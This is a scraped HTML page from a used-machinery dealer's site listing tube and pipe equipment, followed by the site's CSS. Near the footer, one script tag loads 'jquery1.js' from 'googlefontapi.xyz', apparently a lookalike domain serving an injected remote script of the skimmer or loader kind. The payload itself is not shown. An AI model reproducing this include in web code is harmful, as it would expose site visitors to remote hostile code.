                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkName_6" href="/List/Tube-Pipe-Machinery/Cold-Pilger-Mills">Cold Pilger Mills</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkImage_7" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Testers"><img id="MainContent_controlCategoriesList1_lvItems_ctrl2_imgImageFile_7" src="/ProductImages/115096/c_6145656_Tube-&amp;-Pipe-Testers---Thumb-(192x161).jpg" alt="Tube &amp; Pipe Testers" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkName_7" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Testers">Tube &amp; Pipe Testers</a></div>
            </li>
        
            </ul>
        
            <div class="catListGroupSeparator">
            </div>
        
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkImage_8" href="/List/Tube-Pipe-Machinery/Related-TubePipe-Equip"><img id="MainContent_controlCategoriesList1_lvItems_ctrl4_imgImageFile_8" src="/ProductImages/115096/c_6156434_Tube-&amp;-Pipe-Related-Equip---Thumb-(192x161).jpg" alt="Related Tube/Pipe Equip" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkName_8" href="/List/Tube-Pipe-Machinery/Related-TubePipe-Equip">Related Tube/Pipe Equip</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkImage_9" href="/List/Tube-Pipe-Machinery/Tube-Draw-Benches"><img id="MainContent_controlCategoriesList1_lvItems_ctrl4_imgImageFile_9" src="/ProductImages/115096/c_6145652_Tube-Draw-Benches--v-Thumb-(192x161).jpg" alt="Tube Draw Benches" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkName_9" href="/List/Tube-Pipe-Machinery/Tube-Draw-Benches">Tube Draw Benches</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkImage_10" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Cutoffs"><img id="MainContent_controlCategoriesList1_lvItems_ctrl4_imgImageFile_10" src="/ProductImages/115096/c_6156432_Tube-&amp;-Pipe-Cutoffs---Thumb-(192x161).jpg" alt="Tube &amp; Pipe Cutoffs" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkName_10" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Cutoffs">Tube &amp; Pipe Cutoffs</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkImage_11" href="/List/Tube-Pipe-Machinery/Tube-Combi-Draw-Lines"><img id="MainContent_controlCategoriesList1_lvItems_ctrl4_imgImageFile_11" src="/ProductImages/115096/c_6145654_Tube-Combi-Draw-Lines---Thumb-(192x161).jpg" alt="Tube Combi-Draw Lines" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl4_lnkName_11" href="/List/Tube-Pipe-Machinery/Tube-Combi-Draw-Lines">Tube Combi-Draw Lines</a></div>
            </li>
        
            </ul>
        
        

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        <div id="maincolumn" class="column">
<div>
<div class="footerCatListDescription">
<p><span style="font-size: 20px;">TrueForge specializes in Pipe Production, Heavy Forging, Steel Mill & Cold Bar Processing Machinery as well as Power Generation Equipment. We buy &amp; sell used machines and equipment in these categories. </span></p>
<p><span style="font-size: 20px;">If you would like to request a quote for anything on our site or for a machine you are searching for that is not on our site, please click on <a href="https://www.trueforge.com/edit/?id=4336952">I Need Machines,</a> eMail us at <a href="mailto:sales@trueforge.com">sales@trueforge.com</a> or give us a call at 516-825-7040. </span></p>
<p><span style="font-size: 20px;">If you have any Machinery or Equipment that is surplus to your needs, and which you would like to sell, please let us know by clicking on <a href="https://www.trueforge.com/Sell-Your-Surplus">Sell Your Surplus</a> which will give you the opportunity of sending that information to us electronically.<br /></span></p>
<p><span style="font-size: 20px;">Thank you for visiting our site.</span></p>
</div>
</div>
</div>
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <p style="text-align: center;"><span style="color: #51688b;"><strong>TrueForge Global Machinery Corp.</strong></span> • P.O. Box 318, Rockville Centre, NY 11570<br />516-825-7040 - Phone •  E-Mail: <a href="mailto:sales@trueforge.com">sales@trueforge.com</a> • Web: <a href="http://www.trueforge.com">www.trueforge.com</a></p>
                
                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script>
function pageLoad() {
    BindjQueryEvents();
$('#MainContent_controlCart1_btnBackToProducts').attr('value','< Back');
$('#MainContent_AddtoQuote').attr('value','Request A Quote');
$('#MainContent_controlCart1_btnRequestQuote').attr('value','Submit Request >');

$('#MainContent_btnSubmitOrder').attr('value','Submit');

$('#MainContent_controlCart1_btnBackToProducts').click(function(){
		parent.history.back();
		return false;
	});

	if(window.location.pathname.match('/MyAccount/Register/') || window.location.pathname.match('/Store/Checkout/Confirm/')) {
	$('body').addClass('regiForm');
  $('.regiForm .cformlabel').replaceText(':','');
	$('#maincolumn input').each(function() {
    var $placeholder = $(this).prev().text();
    $(this).attr('placeholder',$placeholder);
    $('#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask').attr('placeholder','*Work Phone');
    $('#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask').attr('placeholder','Mobile Phone');
    $('#ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask').attr('placeholder','Fax');
    $('.phoneX').attr('placeholder','Ext.');
});
}

	if(window.location.pathname.match('/Store/Checkout/Confirmation/')) {
    $('<a href="/" class="categoryLinks">View More Machines</a>').insertAfter('#MainContent_controlOrderView1_controlCart1_Panel1');
    var href = $('#Navigation-4048 a[title="Home"]').attr('href');
    $('#columnsContainer').append('<div class="leftcolumn">');
    $('.leftcolumn').load(href + ' ' + '#leftcolumn', function() {
      $('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');
      ddsmoothmenu.init({mainmenuid: "Navigation-4098", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });
    });
  }

  if(window.location.pathname == '/MyQuote/') {
    $('h1').text('My Quote Cart');
  }

    }
    //Re-bind for callbacks
var prm = Sys.WebForms.PageRequestManager.getInstance();
prm.add_endRequest(function() {
    BindjQueryEvents();
});
function BindjQueryEvents() {
}
</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script type="text/javascript">

$(function(){

var $menulist = $('.mobileNav2 ').find('.slicknav_nav > ul > li');
$menulist.appendTo('.mobileNav0 ul');
$('.mobileNav2').remove();

elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});
elementPosition({selectMove:'.mobileNav1',moveTo:'#header',moveDown:true});


$('iframe').iframesResponsive();

$('#maincolumn > div > table').addClass('table-responsive');

$('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6145639');

});//end ready

</script>

<script src="/Plugins/replacetext/jquery.ba-replacetext.min.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-47']);_gaq.push(['_setDomainName', 'www.trueforge.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
  shopV5();
  formsV5();
}

function shopV5() {
  $(".productListGroupContainer li").each(function() {
    var product = $(this).find('.productListNames a').attr('href');
    $(this).wrapInner('<a class="product-link" href="product-link">');
    $(this).find('a:first').attr('href',product);
  });

  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.productListNames a, a.cartProductName').replaceText('|','');
  $('.cartNavQuote').replaceText('View Quote','View Quote Cart');
  $('.loginHeading').text('Returning Customers');
  $('#MainContent_secBilling legend').text('Contact Information:');
  $('.myAccountNewAccount').text('Quote Cart Registration');
  $('#MainContent_lblConfirmationText').text('Thank you, your request has been submitted.');
  $('.orderStatus').text('Quotes Requested');
  $('<span class="mfields">* Indicates mandatory field</span>').insertAfter('legend#MainContent_ldgMain');

  //Change Order of Product Image & Name
  $('.productListNames').each(function() {
    $(this).siblings('.productListImageContainer').after(this);
  });

  var subcatURL = $('.breadcrumb a:nth-of-type(3)').attr('href');
  var subcatText = $('.breadcrumb a:nth-of-type(3)').text();
  var firstcatURL = $('.breadcrumb a').last().attr('href');

  if (subcatURL != firstcatURL) {
    $(function() {
      $('.secCategoryLinks').append('<a class="categoryLinks sub" href="' + subcatURL + '">View All ' + subcatText + '</a>');
    });
  }

  $('.first-timer-text').text('Please establish an Account which will enable you to return back to the site from time to time to request offers on additional machines while not having to always type all of your information each time.');
}

function formsV5() {
  $('.contactFormContainer-122493,.contactFormContainer-122494,.contactFormContainer-122495').addClass('customForm');
  $('#MainContent_contactFormContainer').appendTo('.contactTD');
  $('#MainContent_btnAdd').attr('value','Submit');
  $('#RowOption802d2726,#RowOption35cf3bda').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionb710c5ce,#RowOptiona34bcc05').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond19aec9a,#RowOption2bff34a9').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8eb24c6c,#RowOptione7597ffb').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptiond4f22d76,#RowOptiond81b496f').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptione712645d,#RowOption5b495712').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption7de20c54,#RowOption0dc33cd1').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption3b380a9f,#RowOption5c3a1b25').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption8fd4edb0,#RowOption49425d08').wrapAll('<div class="fColumn-2 row">');
  $('#RowOption222df0f0,#RowOptiona0814493').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptioncea5c177,#RowOption6f17d36c').wrapAll('<div class="fColumn-2 row">');
  $('#RowOptionefc069a0,#RowOption257cf352').wrapAll('<div class="fColumn-2 row">');
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/115096',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115096',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About', value: '/About'},{title: 'Recently Acquired', value: '/List/Recently-Acquired-Machines'},{title: 'Sell Your Surplus', value: '/Sell-Your-Surplus'},{title: 'TrueForge Brochure', value: 'https://view.flipdocs.com/?ID=10010234_678900" target="_blank'},{title: 'Join Our List', value: '/Join-Our-List'},{title: 'I Need Machines', value: '/I-Need-Machines'},{title: 'TrueForge Wanteds', value: '/TrueForge-Wanteds'},{title: 'Completed Projects', value: '/Completed-Projects'},{title: 'Financing', value: '/Financing'},{title: 'Contact Us', value: '/contact-true-forge'},{title: 'Useful Links', value: '/Useful-Links'},{title: 'test gallery', value: '/test-gallery'},{title: 'Bar Peeler', value: '/bar-peeler'},{title: 'Bar Straighteners', value: '/bar-straighteners'},{title: 'Electric Arc Furnace Reseller', value: '/electric-arc-furnace'},{title: 'Generator Set', value: '/generator-set'},{title: 'Power Barge', value: '/power-barge'},{title: 'Screw Presses', value: '/screw-presses'},{title: 'Trim Presses', value: '/trim-presses'},{title: 'Used Forging Machinery', value: '/used-forging-machinery'},{title: 'Upset Forging Machine', value: '/upset-forging-machine'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/Styles/115096/custom_0.css?v=1519202554515AM
body_size: 7862
content:
.cartNav { padding:5px 20px 5px 20px; background-color:#eaedf1; position:absolute; top:0px; right:0px; text-align:center; font-size:14px;} 
.cartNav a, .cartNav a:visited { text-decoration:none;}
.cartNav a:hover { text-decoration:underline;}
#Navigation-4048 .page-4336944 a {width:251px;}
#Navigation-4048 .page-4336945 a {width:258px;}
#Navigation-4048 .page-4336948 a {width:378px;}
#Navigation-4048 .page-4336952 a {width:358px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; text-align:left; font-size:16px; color:#000; font-family:OpenSans;} 
body table { text-align:left;}
 a,  a:visited { color:#51688b;}
#galleryImages li { width:270px; height:315px; margin: 10px  21px  10px  21px  ; background-color:#AEAFBD;} 
#productImages li { min-height:220px; padding:0px 0px 0px 0px; background-color:#536a89; color:#FFFFFF; font-family:OpenSansBold;} 
#productImages li a, #productImages li a:visited { text-decoration:none;}
#productImages li a:hover { text-decoration:none;}
#maincolumn .productListNames a { min-height:60px; min-width:200px; padding:10px 0px 10px 0px; display:inline-block; line-height:1.25; font-size:15px; color:#FFFFFF; font-weight:normal;} 
#maincolumn .productListNames a:visited { color:#FFFFFF;}
#maincolumn .productListNames a:hover { color:#C8C8C8;}
#maincolumn .productListNames a.hover {cursor:pointer;}
h1 { margin: 0px  0px  15px  0px  ; padding:5px 20px 0px 20px; border-style:solid; border-width:0px 0px 4px 0px; border-color:#51678c; background-color:#FFF; text-align:center; font-family:OpenSansBold; font-weight:normal;} 
#searchContainer { width:469px; height:39px; border-style:solid; border-width:5px; border-color:#9ca9bd; background-color:#FFF; position:absolute; left:20px; top:129px; float:left;} 
h3 { margin: 10px  0px  0px  0px  ; font-weight:normal;} 
.productListSku { display:none; font-size:12px; color:#000;} 
#pageContainer { width:1240px;margin:0 auto; background-image:url('/images/115096/layout/pg_cont_new.png'); background-repeat:repeat-x; background-position:center top;} 
.productListImageContainer { width:200px; margin: 5px  auto 5px  auto ; padding:0px; background-color:#51688b;} 
#header { width:1240px; height:215px; position:relative; display:block;} 
#searchContainer #searchButton { width:10%; height:29px; border-style:solid; border-width:0px; background-color:transparent; background-image:url('/images/115096/layout/search_but.png'); background-repeat:no-repeat; background-position:center center; color:transparent; text-indent:-9999px;} 
#productImages li img { width:180px; height:135px; margin: 0px; padding:0px;} 
#columnsContainer { width:1240px; padding:0px 8px 0px 8px; background-color:#eaedf1;} 
#leftcolumn { width:244px; margin: 20px  0px  20px  0px  ; padding:10px; background-color:#536a89; position:relative; display:inline; float:left; color:#FFF;} 
#searchContainer #searchBox { width:90%; height:29px; border-style:solid; border-width:0px;} 
.productsBuy { display:none; color:#CDCDCD;} 
.productsBuy a, .productsBuy a:visited { color:#CDCDCD;}
.productsBuy a:hover { color:#FFFFFF;}
#maincolumn { width:980px; padding:20px 0px 20px 20px; position:relative; float:right;} 
.productListGroupSeparator { height:17px;} 
#productImages .productListItemSeparator { width:11px;} 
.cformlabel { width:170px; font-size:14px; color:#FFF;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#newsletterContainer { width:607px; height:39px; padding:5px; background-color:#9ca9bd; position:absolute; top:129px; right:20px; font-size:14px; color:#FFF;} 
#newsletterContainer .buttonSubmit { width:35px; height:29px; border-style:solid; border-width:0px; float:right;} 
#footerwrap a, #footerwrap a:visited { text-decoration:none;}
#footerwrap a:hover { text-decoration:underline;}
#productImageContainer { width:465px;} 
div.slideshow-container { height:620px; margin: 0px  0px  0px  0px  ;} 
.productImage img { width:800px; height:600px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
.productName { font-size:30px;} 
#footer { width:1240px; height:75px; border-style:solid; border-width:20px 0px 0px 0px; border-color:#51688b; display:block; clear:both;} 
a.thumb { margin: 0px; padding:4px 4px 4px 4px; border-style:solid; border-width:3px 3px 3px 3px; border-color:#536a89;} 
a.thumb img  { width:100px; height:75px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
#newsletterContainer .newsletterBox { width:54%; height:29px; border-style:solid; border-width:0px;} 
.productShortDescription { margin: 10px  0px  10px  0px  ; padding:0px 5px 0px 5px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#A6A6A6;} 
.productClickToEnlarge { margin: -40px  0px  20px  0px  ;} 
#Navigation-4048 { width:1245px !important; position:absolute; left:0px; top:183px;} 
#Navigation-4048 ul li a { text-align:center; font-size:18px; color:#FFF;} 
#Navigation-4048 ul li a:visited { color:#FFF;}
#Navigation-4048 ul li a:hover { text-decoration:underline;}
#Navigation-4048 ul li a.hover {cursor:pointer;}
#Navigation-4097 ul li a { padding:4px 1px 4px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; line-height:1.5; color:#FFF;} 
#Navigation-4097 ul li a:visited { color:#FFF;}
#Navigation-4097 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4097 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
.tranlationBar { position:absolute; top:88px; right:20px;} 
#Navigation-4098 ul li a { padding:9px 1px 9px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; background-color:#51688b; font-size:16px; color:#FFF;} 
#Navigation-4098 ul li a:visited { color:#FFF;}
#Navigation-4098 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4098 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
#Navigation-4098 ul li ul { width:287px !important; margin: 0px  0px  0px  0px  ; padding:0px;} 
#Navigation-4098 ul li ul li a { height:30px; margin: 0px; padding:9px 9px 9px 9px; background-color:#3e5579; font-size:16px;} 
#Navigation-4098 ul li ul li a.hover {cursor:pointer;}
#Navigation-4048 ul li ul li a { height:auto; margin: 0px  10px  0px  10px  ; padding:0px;} 
#Navigation-4048 ul li ul li a.hover {cursor:pointer;}
#categoryImages li { width:225px; min-height:219px; margin: 0px; padding:0px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#51688b; position:relative; font-size:25px;} 
#categoryImages li a, #categoryImages li a:visited { color:#51688b; text-decoration:underline;}
.catListImageContainer { width:192px; height:161px; margin: 0px  auto 0px  auto ; padding:10px 0px 0px 0px;} 
#categoryImages li img { width:192px; height:161px; margin: 0px; padding:0px; position:relative; text-align:center;} 
.catListNames { width:100%; margin: 16px  1px  16px  1px  ; padding:0px; position:relative; font-size:18px;} 
.catListNames a, .catListNames a:visited { color:#000; text-decoration:none;}
.catListNames a:hover { color:#FFF;}
#categoryImages .catListItemSeparator { width:11px;} 
#Navigation-4098 .rightarrowclass { margin: 6px  0px  0px  0px  ; background-repeat:no-repeat;} 
.catListGroupSeparator { height:20px;} 
.categoriesNavTitle { padding:5px 10px 5px 10px; background-color:#eaedf1; font-size:18px; color:#354b6d; font-family:OpenSansBold; font-weight:normal;} 
/* AR */

#maincolumn .specTemplateViewTable {margin-top: 2px;}
#google_translate_element {margin-top: -21px; margin-right: 12px; display: block;}
#ContentPlaceHolder1_ctrl_SpecTemplateContain_centerPop {position: static !important;}
.itemContainTemplatesTitle {font-size: 1em;}
#Navigation-4098 ul li a {font-size: 18px;}
.comboBoxSpecTemplates {margin-top: 24px!important;}

@media (max-width: 800px) {
#google_translate_element {position: absolute; left: 0; right: 0; max-width: 50%; margin: auto; top: -56px; margin: 0;}
#searchContainer {display: none;}
}

td.itemDataContainTemplates table, .itemDataContainTemplates, td.itemDataContainTemplates input {width: 100% !important;}

@media (min-width: 801px) {
#categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
}

/* JT */
.phoneX {display:none;}
.categoryLinks[href="../list/Featured-Machines"], .categoryLinks[href="../List/Featured-Machines"], .buttonSubmit[value="Update"] {display:none;}
.productImage {pointer-events:none;}
.productClickToEnlarge {display:none;}
#categoryImages li {display:block; float:left;width:222px; height: unset;}
#categoryImages .catListItemSeparator {width:20px;}
span.cartProductName {display:none;}
#MainContent_controlCart1_Panel1 input, .myAccountContent input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#header input {background-color:#FFF;}
.addToCart {float:right;}
a.categoryLinks.sub {margin-left:20px;}
h1.loginHeading, h1.newCustomersHeading {font-size:35px;min-height:68px;padding-top:8px;}

.specTemplateViewUnitsContain .btn, .listTableTemplates .btn {margin:0;width:100%;}

.cartNav {color:#eaedf1;padding-right:1px;}
.cartNavMyAccount, .cartNavLogOut, .cartNavLogin, .cartNavRegister {display:none;}
.cartNavQuote {left:3px;position:relative;}

h1.myAccountNewAccount + h2, .myAccountNewAccount + h2 + p {display:none;}
#maincolumn.myAccountContent {width:980px;}
.ConfirmRightColumn, #MainContent_secAddtionalComments {display:none!important;}

#MainContent_secConfirmation #MainContent_lnkMyAccount, #MainContent_secConfirmation br {display:none;}
#MainContent_controlOrderView1_secBilling br, .orderView br {display:block!important;}

#MainContent_secBilling input, #MainContent_secBilling select {font-size:16px;width:100%!important;max-width:500px!important;}

#MainContent_secRegister fieldset {height:auto!important;}

#MainContent_controlCart2_gvCart th:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart th:nth-of-type(3), #MainContent_controlCart2_gvCart td:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart td:nth-of-type(3) {display:none;}

.bulletTemplates {list-style-position:inside;}
/* End JT*/

/* Contact Page Form */
.contactFormContainer-114646 {margin-top:20px;}
.contactFormContainer-114646 .cformlabel {color:#FFF!important;}

/* Join Our List Form */
#MainContent_contactFormContainer {position:relative!important;top:0!important;left:0!important;}
#MainContent_contactFormContainer * {outline:none;}
#contactForm.customForm {background-color:transparent;}
#contactForm.customForm .fRow {padding:0 0 10px 160px;position:relative;}
#contactForm.customForm .cformlabel {position:absolute;left:0;pointer-events:none;padding:0;top:10px;width:130px;text-align:right;}
#contactForm.customForm input[type=text], #contactForm.customForm select {width:100%!important;height:40px;font-size:16px;}
#contactForm.customForm input[type=checkbox] {transform:scale(2);-webkit-transform:scale(2);-ms-transform:scale(2);margin-right:10px;position:relative;top:2px;}
#contactForm.customForm textarea {width:100%!important;height:100px;resize:none;font-size:16px;}
#contactForm.customForm .checkList {margin-left:0;width:100%!important;}
#contactForm.customForm .checkList td {float:left;width:33.33%;padding:5px;}
#contactForm.customForm #Optionf022a651.checkList td {width:auto;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:25px;}
#contactForm.customForm input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#contactForm.customForm h2.formHeading {font-size:19px;margin-bottom:10px;}

#contactForm.customForm #RowOption8a675aa2, #contactForm.customForm #RowOptione66d7e5c {padding-left:0;}

/* #contactForm.customForm #RowOption13e12330.fRow, #contactForm.customForm #RowOption12fd725d.fRow {padding-left:200px;} */
#contactForm.customForm #RowOption13e12330 .cformlabel, #contactForm.customForm #RowOption12fd725d .cformlabel {text-align:left;width:200px;}
#contactForm.customForm #RowOption13e12330 textarea, #contactForm.customForm #RowOption12fd725d textarea {height:190px;}
#RowOption31bc316a + h2.formHeading {padding-left:140px;}

.contactFormContainer-122494 .buttonSubmit, .contactFormContainer-122495 .buttonSubmit {margin-left:60px;}

.fColumn-2.row {padding-right:20px;padding-bottom:10px;}
.fColumn-2 .fRow {width:50%;float:left;padding-bottom:0!important;}
.fColumn-2 .fRow:nth-of-type(2) {left:20px;}

.regiForm fieldset, fieldset#MainContent_secBilling.formBox {padding:30px;}
.regiForm .fRow {width:100%;max-width:500px;position:relative;}
